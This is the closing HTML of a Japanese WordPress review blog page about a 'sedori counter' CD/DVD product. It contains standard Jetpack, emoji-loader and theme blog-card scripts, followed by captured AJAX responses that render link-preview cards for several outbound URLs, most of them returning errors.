//]]></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">//<![CDATA[
var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"};
//]]></script>
<script src="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">//<![CDATA[
var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel));}document.body.addEventListener('click',function(event){if(!event.target){return;}var el;if(matches(event.target,'a.share-twitter')){el=event.target;}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-twitter')){el=event.target.parentNode;}if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close();}windowOpen=window.open(el.getAttribute('href'),'wpcomtwitter','menubar=1,resizable=1,width=600,height=350');return false;}});})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel));}document.body.addEventListener('click',function(event){if(!event.target){return;}var el;if(matches(event.target,'a.share-facebook')){el=event.target;}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode;}if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close();}windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return false;}});})();
//]]></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--ols92rrzdr9b.com/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--ols92rrzdr9b.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"\u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8\u3000\u8a55\u5224\u3000\u6ce8\u76ee\uff01\uff01\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a\u3044\u3068\u640d\uff01\uff01","headline":"\u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8\u3000\u8a55\u5224\u3000\u6ce8\u76ee\uff01\uff01\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a\u3044\u3068\u640d\uff01\uff01","alternativeHeadline":"\u3000\u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8 \u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01 \u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8\u3000\u8a55\u5224\u3000\u6ce8\u76ee\uff01\uff01\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a...","datePublished":"2014\/12\/18","dateModified":"2014\/12\/18","author":{"@type":"Person","name":"\u60c5\u5831\u6559\u6750\u66b4\u9732\u304a\u3084\u3058\u3000\u7ba1\u7406\u4eba"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xn--ols92rrzdr9b.com\/himitu\/201\/"},"headline":"\u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8\u3000\u8a55\u5224\u3000\u6ce8\u76ee\uff01\uff01\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a\u3044\u3068\u640d\uff01\uff01","image":{"@type":"ImageObject","url":"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/2016\/11\/dokantenpure-thumbnail2-43.jpg","width":696,"height":157},"datePublished":"2014\/12\/18","dateModified":"2014\/12\/18","author":{"@type":"Person","name":"\u60c5\u5831\u6559\u6750\u66b4\u9732\u304a\u3084\u3058\u3000\u7ba1\u7406\u4eba","url":"https:\/\/xn--ols92rrzdr9b.com\/author\/karn21\/"},"publisher":{"@type":"Organization","name":"\u60c5\u5831\u6559\u6750.com","description":"\u60c5\u5831\u6559\u6750\u3000\u60c5\u5831\u5546\u6750\u306e\u30ec\u30d3\u30e5\u30fc\u3000\u66b4\u9732\u3000\u53e3\u30b3\u30df\u3000\u7279\u5178\u306a\u3069\u3002\u3002","logo":{"@type":"ImageObject","url":"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/site-logo.png","width":200,"height":60,"0":"\n"}},"description":"\u3000\u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8 \u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01 \u305b\u3069\u308a\u30ab\u30f3\u30bf\u30fc\u30d3\u30ec\u266aCD\u30fbDVD\u30b3\u30f3\u30d7\u30ea\u30fc\u30c8\u3000\u8a55\u5224\u3000\u6ce8\u76ee\uff01\uff01\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"\u30db\u30fc\u30e0","position":1,"item":"https:\/\/xn--ols92rrzdr9b.com\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"\u60c5\u5831\u6559\u6750\u66b4\u9732\u304a\u3084\u3058\u3000\u7ba1\u7406\u4eba","url":"https:\/\/xn--ols92rrzdr9b.com\/author\/karn21\/"}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://www.8p2.net/dyl3qa6w',bc_md5:'19aad87064da3201a49bd9a9070f8ba5',bc_lnk:'<a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" data-blogcard="1">https://www.8p2.net/dyl3qa6w</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_19aad87064da3201a49bd9a9070f8ba5")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_19aad87064da3201a49bd9a9070f8ba5"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://paypal.siyo.org/cookie/',bc_md5:'459b98fe2e923216ac9437f921302895',bc_lnk:'<a href="https://paypal.siyo.org/cookie/" target="_blank" rel="noopener external" data-blogcard="1">https://paypal.siyo.org/cookie/</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_459b98fe2e923216ac9437f921302895")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_459b98fe2e923216ac9437f921302895"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://ebusiness119.com/',bc_md5:'6b0b8bc14f9ba7dc482857ec45fe7c09',bc_lnk:'<a href="https://ebusiness119.com/" target="_blank" rel="noopener external" data-blogcard="1">https://ebusiness119.com/</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_6b0b8bc14f9ba7dc482857ec45fe7c09")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_6b0b8bc14f9ba7dc482857ec45fe7c09"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://ebusiness119.com/url2/d0f4ptkn',bc_md5:'671c1ba38447202747ad8b523a939ed4',bc_lnk:'<a href="https://ebusiness119.com/url2/d0f4ptkn" target="_blank" rel="noopener external" data-blogcard="1">https://ebusiness119.com/url2/d0f4ptkn</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_671c1ba38447202747ad8b523a939ed4")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_671c1ba38447202747ad8b523a939ed4"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://p.booklog.jp/book/73589',bc_md5:'bc429f6e2deacc3a8cef382906dd3cca',bc_lnk:'<a href="https://p.booklog.jp/book/73589" target="_blank" rel="noopener external" data-blogcard="1">https://p.booklog.jp/book/73589</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_bc429f6e2deacc3a8cef382906dd3cca")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_bc429f6e2deacc3a8cef382906dd3cca"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://www.knowledge.ne.jp/ksa/2133-1-607',bc_md5:'9377f5266fbb8809420c8f2078bedbd6',bc_lnk:'<a href="https://www.knowledge.ne.jp/ksa/2133-1-607" target="_blank" rel="noopener external" data-blogcard="1">https://www.knowledge.ne.jp/ksa/2133-1-607</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_9377f5266fbb8809420c8f2078bedbd6")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_9377f5266fbb8809420c8f2078bedbd6"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://archive.mag2.com/0000155528/index.html',bc_md5:'dea289442493be349898485bff706f83',bc_lnk:'<a href="https://archive.mag2.com/0000155528/index.html" target="_blank" rel="noopener external" data-blogcard="1">https://archive.mag2.com/0000155528/index.html</a>',blogcard_cache_nonce:"15cdcbdc05"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_dea289442493be349898485bff706f83")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_dea289442493be349898485bff706f83"),e.abort()})})}catch(c){}</script></div><!--/#wp-footer-->
</body>
</html>

<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: 2026年1月23日 11:28 AM (Asia/Tokyo UTC:9) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 246
content:
["19aad87064da3201a49bd9a9070f8ba5","<div id=\"bc_19aad87064da3201a49bd9a9070f8ba5\" class=\"blogcard\"><a href=\"https:\/\/www.8p2.net\/dyl3qa6w\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/1\/19aad87064da3201a49bd9a9070f8ba5-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/www.8p2.net\/dyl3qa6w<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 246
content:
["459b98fe2e923216ac9437f921302895","<div id=\"bc_459b98fe2e923216ac9437f921302895\" class=\"blogcard\"><a href=\"https:\/\/paypal.siyo.org\/cookie\/\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/4\/459b98fe2e923216ac9437f921302895-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/paypal.siyo.org\/cookie\/<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 231
content:
["6b0b8bc14f9ba7dc482857ec45fe7c09","<div id=\"bc_6b0b8bc14f9ba7dc482857ec45fe7c09\" class=\"blogcard\"><a href=\"https:\/\/ebusiness119.com\/\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Forbidden\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Forbidden<\/p><p class=\"blog-card-desc\">403 : Forbidden<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/6\/6b0b8bc14f9ba7dc482857ec45fe7c09-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/ebusiness119.com\/<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 245
content:
["671c1ba38447202747ad8b523a939ed4","<div id=\"bc_671c1ba38447202747ad8b523a939ed4\" class=\"blogcard\"><a href=\"https:\/\/ebusiness119.com\/url2\/d0f4ptkn\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/6\/671c1ba38447202747ad8b523a939ed4-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/ebusiness119.com\/url2\/d0f4ptkn<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 258
content:
["bc429f6e2deacc3a8cef382906dd3cca","<div id=\"bc_bc429f6e2deacc3a8cef382906dd3cca\" class=\"blogcard\"><a href=\"https:\/\/p.booklog.jp\/book\/73589\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"No response\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">No response<\/p><p class=\"blog-card-desc\">There was no response from the server.<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/b\/bc429f6e2deacc3a8cef382906dd3cca-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/p.booklog.jp\/book\/73589<\/p><\/a><\/div>"]